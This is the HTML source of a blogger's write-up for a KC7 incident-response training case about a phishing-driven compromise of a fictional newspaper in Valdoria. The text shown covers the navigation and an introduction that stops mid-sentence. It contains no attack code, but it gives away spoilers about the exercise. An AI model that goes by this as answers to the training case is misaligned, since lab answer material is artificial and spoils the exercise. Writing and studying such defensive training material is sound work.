




<file: writeups/kc7cyber/easy/valdytimes.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>shoutvoid - kc7cyber writeup - easy - a scandal in valdoria</title>
    <link rel = "stylesheet" href = "../../../css/variables.css">
    <link rel = "stylesheet" href = "../../../css/style.css">
    <link rel = "stylesheet" href = "../../../css/kc7writeup.css">
  </head>
  <body id="top">
    <header>
      <h1>shoutvoid</h1>
      <p>Aspiring cybersecurity professional</p>
    </header>
    <!--site-wide navigation-->
    <nav class="site-nav">
      <a href="../../../index.html">About</a>
      <a href="../../writeups.html">Writeups</a>
    </nav>
    <!--page navigation-->
    <nav class="page-nav" id="page-navigation">
      <ol class="page-toc">
        <a class="skip" href="#page-main">Skip to main content</a>
        <li><a href="#intro">Introduction</a>
        <li><a href=#sections>Sections</a>
          <ol class="section-toc">
            <li class="section1-toc">
              <a href=#section1>Section 1 - KQL 101</a>
              <ol class="sub-toc">
                <li><a href=#question1>Q1</a></li>
                <li><a href=#question2>Q2</a></li>
                <li><a href=#question3>Q3</a></li>
                <li><a href=#question4>Q4</a></li>
                <li><a href=#question5>Q5</a></li>
                <li><a href=#question6>Q6</a></li>
                <li><a href=#question7>Q7</a></li>
                <li><a href=#question8>Q8</a></li>
                <li><a href=#question9>Q9</a></li>
                <li><a href=#question10>Q10</a></li>
                <li><a href=#question11>Q11</a></li>
                <li><a href=#question12>Q12</a></li>
              </ol>
            </li>
            <li class="section2-toc">
              <a href=#section2>Section 2 - Welcome to Valdoria!</a>
              <ol class="sub-toc">
                <li><a href=#question13>Q1</a></li>
                <li><a href=#question14>Q2</a></li>
                <li><a href=#question15>Q3</a></li>
                <li><a href=#question16>Q4</a></li>
                <li><a href=#question17>Q5</a></li>
                <li><a href=#question18>Q6</a></li>
                <li><a href=#question19>Q7</a></li>
                <li><a href=#question20>Q8</a></li>
              </ol>
            </li>
            <li class="section3-toc">
              <a href=#section3>Section 3 - Plenty of Phish</a>
              <ol class="sub-toc">
                <li><a href=#question21>Q1</a></li>
                <li><a href=#question22>Q2</a></li>
                <li><a href=#question23>Q3</a></li>
                <li><a href=#question24>Q4</a></li>
                <li><a href=#question25>Q5</a></li>
                <li><a href=#question26>Q6</a></li>
                <li><a href=#question27>Q7</a></li>
                <li><a href=#question28>Q8</a></li>
                <li><a href=#question29>Q9</a></li>
                <li><a href=#question30>Q10</a></li>
                <li><a href=#question31>Q11</a></li>
                <li><a href=#question32>Q12</a></li>
                <li><a href=#question33>Q13</a></li>
                <li><a href=#question34>Q14</a></li>
                <li><a href=#question35>Q15</a></li>
                <li><a href=#question36>Q16</a></li>
                <li><a href=#question37>Q17</a></li>
                <li><a href=#question38>Q18</a></li>
                <li><a href=#question39>Q19</a></li>
                <li><a href=#question40>Q20</a></li>
                <li><a href=#question41>Q21</a></li>
                <li><a href=#question42>Q22</a></li>
                <li><a href=#question43>Q23</a></li>
                <li><a href=#question44>Q24</a></li>
                <li><a href=#question45>Q25</a></li>
                <li><a href=#question46>Q26</a></li>
              </ol>
            </li>
            <li class="section4-toc">
              <a href=#section4>Section 4 - A Scandal</a>
              <ol class="sub-toc">
                <li><a href=#question47>Q1</a></li>
                <li><a href=#question48>Q2</a></li>
                <li><a href=#question49>Q3</a></li>
                <li><a href=#question50>Q4</a></li>
                <li><a href=#question51>Q5</a></li>
                <li><a href=#question52>Q6</a></li>
                <li><a href=#question53>Q7</a></li>
                <li><a href=#question54>Q8</a></li>
                <li><a href=#question55>Q9</a></li>
                <li><a href=#question56>Q10</a></li>
                <li><a href=#question57>Q11</a></li>
                <li><a href=#question58>Q12</a></li>
                <li><a href=#question59>Q13</a></li>
                <li><a href=#question60>Q14</a></li>
                <li><a href=#question61>Q15</a></li>
                <li><a href=#question62>Q16</a></li>
                <li><a href=#question63>Q17</a></li>
                <li><a href=#question64>Q18</a></li>
                <li><a href=#question65>Q19</a></li>
                <li><a href=#question66>Q20</a></li>
                <li><a href=#question67>Q21</a></li>
                <li><a href=#question68>Q22</a></li>
                <li><a href=#question69>Q23</a></li>
                <li><a href=#question70>Q24</a></li>
                <li><a href=#question71>Q25</a></li>
                <li><a href=#question72>Q26</a></li>
                <li><a href=#question73>Q27</a></li>
                <li><a href=#question74>Q28</a></li>
                <li><a href=#question75>Q29</a></li>
                <li><a href=#question76>Q30</a></li>
                <li><a href=#question77>Q31</a></li>
                <li><a href=#question78>Q32</a></li>
                <li><a href=#question79>Q33</a></li>
                <li><a href=#question80>Q34</a></li>
              </ol>
            </li>
          </ol>
        </li>
      </ol> <!--page-toc class-->
    </nav> <!--page navigation-->
    <main id="page-main">
      <!--introduction-->
      <article id="intro">
        <h1>A Scandal in Valdoria</h1>
        <p>The first in a series focusing on the fictional city of Valdoria, and the second of KC7's easiest cases. This time around, we take on the role of an incident responder, focusing on an attack against the Valdorian Times that led to the publication of an unapproved, slanderous article against a political candidate written and planted by hostile third parties. This case has <a href="https://kc7cyber.com/guide/132">a training guide</a> containing lore and basic KQL tips.</p>
        <p><strong>⚠️ The remainder of this introduction contains spoilers on the case. You may skip this section with the navigation. ⚠️</strong></p>
        <p>As is often the case, a fairly simple phishing email with just-enough information to be convincing and to elicit curiosity is more than enough to cause trouble.</p>
        <p>The easiest thing is to tut-tut at the Editorial Intern for their carelessness (it's 2025, stop opening arbitrary files from strangers!), but Valdoria Times as an organization could've had additional security measures in place to avoid something like this happening. For instance, despite there being a <code>SecurityAlerts</code> table (ostensibly populated by security software such as a SIEM tool), the malicious file was <em>not</em> flagged in any device except 2 (belonging to two Directors of News Operations), despite being present in 8 other devices belonging to 8 